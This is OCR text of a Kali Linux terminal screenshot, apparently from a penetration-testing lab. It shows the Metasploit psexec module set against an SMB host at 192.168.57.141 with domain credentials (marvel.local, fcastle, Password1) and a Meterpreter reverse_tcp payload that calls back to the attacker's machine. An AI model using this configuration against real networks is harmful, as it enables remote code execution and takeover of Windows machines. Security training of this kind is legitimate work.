 Applications Places Terminal Fri 00:42 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >